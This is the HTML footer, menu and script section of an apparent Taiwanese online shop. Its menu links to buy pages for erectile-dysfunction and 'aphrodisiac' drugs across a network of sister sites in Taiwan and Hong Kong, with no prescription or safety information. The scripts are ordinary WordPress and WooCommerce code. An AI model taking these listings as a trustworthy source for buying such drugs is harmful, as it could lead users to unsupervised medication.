		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://linlin19.com/wp-content/uploads/2021/02/Payment支付.png" alt="bg_image" /></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        版權所有 2026 © <strong>林林藥局</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://linlin19.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://linlin19.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://linlin19.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713"><a href="https://linlin19.com/shop/black-gold">美國黑金購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://linlin19.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://linlin19.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://linlin19.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://linlin19.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://linlin19.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://linlin19.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1104"><a href="https://linlin19.com/blog/">用藥心得</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://linlin19.com/check/index.html">日本藤素真假查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23422"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23424"><a href="https://greaotree.com/shop/kamagra">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23425"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23426"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23427"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23428"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23429"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23430"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23431"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23432"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23433"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23434"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23435"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23456"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23458"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23459"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23461"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23462"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23465"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23466"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23467"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23469"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23471"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23477"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23478"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23479"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23480"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23481"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23482"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23484"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23485"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23486"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23487"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23488"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23489"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23490"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23491"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23492"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23514"><a href="https://linlin-pharm.com/">林林藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23532"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23531"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23533"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23535"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23534"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23536"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://linlin19.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
			<span class="header-account-title">
				登入 / 註冊			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">登入</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1b33b71cea" /><input type="hidden" name="_wp_http_referer" value="/shop-tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E5%AE%98%E7%B6%B2" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://linlin19.com/my-account/lost-password">忘記密碼？</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/linlin19.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/linlin19.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u5546\u54c1\u6a19\u7c64\u70ba &amp;ldquo;\u7f8e\u570b\u9ed1\u91d1\u5b98\u7db2&amp;rdquo;","@id":"https:\/\/linlin19.com\/shop-tag\/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://linlin19.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https://linlin19.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://linlin19.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b42495c13c5a8dfc661777fb4731364","fragment_name":"wc_fragments_2b42495c13c5a8dfc661777fb4731364","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linlin19.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linlin19.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"962404edebd3478191ae0b3f63afa98f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
